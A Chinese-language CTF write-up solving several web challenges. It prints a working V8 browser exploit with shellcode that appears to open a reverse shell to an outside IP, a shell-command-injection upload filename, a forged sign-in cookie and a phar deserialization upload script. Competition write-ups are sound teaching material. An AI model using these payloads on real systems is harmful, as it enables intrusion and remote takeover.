本文最后更新于 803 天前,其中的信息可能已经有所发展或是发生改变。
Web
d3icu
通过go提前设置redis里面的缓存。将其指向为vps上的CC6 serial数据 打tomcat session反序列化。访问demo服务设置JsessionID 为crc32 vps地址,触发tomcat反序列化覆盖index.jsp
拿到java shell后改index.jsp 打node的xss 因为是老版本chrome 直接v8 RCE
<script>
function gc() {
for (var i = 0; i < 0x80000; ++i) {
var a = new ArrayBuffer();
}
}
let shellcode =[106, 41, 88, 153, 106, 2, 95, 106, 1, 94, 15, 5, 72, 151, 72, 185, 2, 0, 31, 144, 82, 156, 18, 214, 81, 72, 137, 230, 106, 16, 90, 106, 42, 88, 15, 5, 106, 3, 94, 72, 255, 206, 106, 33, 88, 15, 5, 117, 246, 106, 59, 88, 153, 72, 187, 47, 98, 105, 110, 47, 115, 104, 0, 83, 72, 137, 231, 82, 87, 72, 137, 230, 15, 5];
var wasmCode = new Uint8Array([0, 97, 115, 109, 1, 0, 0, 0, 1, 133, 128, 128, 128, 0, 1, 96, 0, 1, 127, 3, 130, 128, 128, 128, 0, 1, 0, 4, 132, 128, 128, 128, 0, 1, 112, 0, 0, 5, 131, 128, 128, 128, 0, 1, 0, 1, 6, 129, 128, 128, 128, 0, 0, 7, 145, 128, 128, 128, 0, 2, 6, 109, 101, 109, 111, 114, 121, 2, 0, 4, 109, 97, 105, 110, 0, 0, 10, 138, 128, 128, 128, 0, 1, 132, 128, 128, 128, 0, 0, 65, 42, 11]);
var wasmModule = new WebAssembly.Module(wasmCode);
var wasmInstance = new WebAssembly.Instance(wasmModule);
var main = wasmInstance.exports.main;
var bf = new ArrayBuffer(8);
var bfView = new DataView(bf);
function fLow(f) {
bfView.setFloat64(0, f, true);
return (bfView.getUint32(0, true));
}
function fHi(f) {
bfView.setFloat64(0, f, true);
return (bfView.getUint32(4, true))
}
function i2f(low, hi) {
bfView.setUint32(0, low, true);
bfView.setUint32(4, hi, true);
return bfView.getFloat64(0, true);
}
function f2big(f) {
bfView.setFloat64(0, f, true);
return bfView.getBigUint64(0, true);
}
function big2f(b) {
bfView.setBigUint64(0, b, true);
return bfView.getFloat64(0, true);
}
class LeakArrayBuffer extends ArrayBuffer {
constructor(size) {
super(size);
this.slot = 0xb33f;
}
}
function foo(a) {
let x = -1;
if (a) x = 0xFFFFFFFF;
var arr = new Array(Math.sign(0 - Math.max(0, x, -1)));
arr.shift();
let local_arr = Array(2);
local_arr[0] = 5.1;//4014666666666666
let buff = new LeakArrayBuffer(0x1000);//byteLength idx=8
arr[0] = 0x1122;
return [arr, local_arr, buff];
}
for (var i = 0; i < 0x10000; ++i)
foo(false);
gc(); gc();
[corrput_arr, rwarr, corrupt_buff] = foo(true);
corrput_arr[12] = 0x22444;
delete corrput_arr;
function setbackingStore(hi, low) {
rwarr[4] = i2f(fLow(rwarr[4]), hi);
rwarr[5] = i2f(low, fHi(rwarr[5]));
}
function leakObjLow(o) {
corrupt_buff.slot = o;
return (fLow(rwarr[9]) - 1);
}
let corrupt_view = new DataView(corrupt_buff);
let corrupt_buffer_ptr_low = leakObjLow(corrupt_buff);
let idx0Addr = corrupt_buffer_ptr_low - 0x10;
let baseAddr = (corrupt_buffer_ptr_low & 0xffff0000) - ((corrupt_buffer_ptr_low & 0xffff0000) % 0x40000) + 0x40000;
let delta = baseAddr + 0x1c - idx0Addr;
if ((delta % 8) == 0) {
let baseIdx = delta / 8;
this.base = fLow(rwarr[baseIdx]);
} else {
let baseIdx = ((delta - (delta % 8)) / 8);
this.base = fHi(rwarr[baseIdx]);
}
let wasmInsAddr = leakObjLow(wasmInstance);
setbackingStore(wasmInsAddr, this.base);
let code_entry = corrupt_view.getFloat64(13 * 8, true);
setbackingStore(fLow(code_entry), fHi(code_entry));
for (let i = 0; i < shellcode.length; i++) {
corrupt_view.setUint8(i, shellcode[i]);
}
main();
</script>d3cloud
Laravel Admin 访问 /admin,直接admin/admin弱口令登录
云盘插件里面有改过代码的FileSystemAdapter.php,根据面板给出的Laravel版本5.5.x,从Framework找到源代码进行diff:
diff --git a/fs1.php b/fs2.php
index 8165345..c14e1a2 100644
--- a/fs1.php
+++ b/fs2.php
@@ -1,4 +1,5 @@
<?php
+//There is something different from the original file
namespace Illuminate\Filesystem;
@@ -163,6 +164,7 @@ class FilesystemAdapter implements FilesystemContract, CloudFilesystemContract
*/
public function put($path, $contents, $options = [])
{
+
$options = is_string($options)
? ['visibility' => $options]
: (array) $options;
@@ -190,6 +192,7 @@ class FilesystemAdapter implements FilesystemContract, CloudFilesystemContract
*/
public function putFile($path, $file, $options = [])
{
+
return $this->putFileAs($path, $file, $file->hashName(), $options);
}
@@ -204,19 +207,22 @@ class FilesystemAdapter implements FilesystemContract, CloudFilesystemContract
*/
public function putFileAs($path, $file, $name, $options = [])
{
+ $supported_file = array('gif','jpg','jpeg','png','ico','zip','mp4','mp3','mkv','avi','txt');
+ $file_type= strtolower(pathinfo($name,PATHINFO_EXTENSION));
+ if (!in_array($file_type, $supported_file)) {
+ return false;
+ }
$stream = fopen($file->getRealPath(), 'r+');
-
- // Next, we will format the path of the file and store the file using a stream since
- // they provide better performance than alternatives. Once we write the file this
- // stream will get closed automatically by us so the developer doesn't have to.
$result = $this->put(
$path = trim($path.'/'.$name, '/'), $stream, $options
);
-
if (is_resource($stream)) {
fclose($stream);
}
-
+ if($file->getClientOriginalExtension() === "zip") {
+ $fs = popen("unzip -oq ". $this->driver->getAdapter()->getPathPrefix() . $name ." -d " . $this->driver->getAdapter()->getPathP
refix(),"w");
+ pclose($fs);
+ }
return $result ? $path : false;
}就是加了一个popen执行unzip解压缩,然后加了一个过滤文件上传后缀名
zip文件名直接写$(whoami).zip可以直接执行bash指令,但是TCP不出网,直接写文件解决
Content-Disposition: form-data; name="files[]"; filename="$(echo Y2F0IC9mbDFBZyA+PiAxMjMucGhw|base64 -d|sh).zip"
Content-Type: text/plaind3dolphin
访问admin.php进入后台
审计代码后发现,is_signin 函数有缺陷,可以伪造登录signin_token
$signin_token = data_auth_sign($user['username'].$user['id'].$user['last_login_time']);首页log.txt给了admin用户的最后登录时间,要减八小时改成utc时间
sha1(“0=admin1” + “1301984359”)
Cookie: dolphin_uid=1; dolphin_signin_token=ab5f486a24426d9158c99507da45ae3bac476dd6带着这样的cookie访问页面,session就会被标记为登录状态

根据之前rce文章,找类似入口

在启用门户模块后,找到添加客服位置,插入函数名和参数

dolphin对函数名称也有一些过滤
phpinfo disable_function如下
passthru,exec,system,chroot,chgrp,chown,shell_exec,popen,proc_open,ini_alter,ini_restore,dl,openlog,syslog,readlink,symlink,popepassthru,pcntl_alarm,pcntl_waitpid,pcntl_wifexited,pcntl_wifstopped,pcntl_wifsignaled,pcntl_wifcontinued,pcntl_wexitstatus,pcntl_wtermsig,pcntl_wstopsig,pcntl_signal_dispatch,pcntl_get_last_error,pcntl_strerror,pcntl_sigprocmask,pcntl_sigwaitinfo,pcntl_sigtimedwait,pcntl_getpriority,pcntl_setpriority,imap_open,apache_setenv,putenv这里只有只能指定一个函数名,一个参数,可以用tp的反序列化链写马
import requests
burp0_url = "http://xxx/admin.php/admin/attachment/upload?dir=./&module=admin"
burp0_cookies = {"PHPSESSID": "jg17osu5751b82gtri8o4mrpgj"}
data = {
"file": ("phar.zip", open(r'phar.phar', "rb")),
"size": "471",
"name": "phar.zip",
"type": "image/gif",
}
requests.post(burp0_url, cookies=burp0_cookies, files=data)后面一把梭/readflag
EscapePlan
方案一 by Host
int(False)==0
~int(False)==-1
-~int(False)==1用编码绕过函数名
“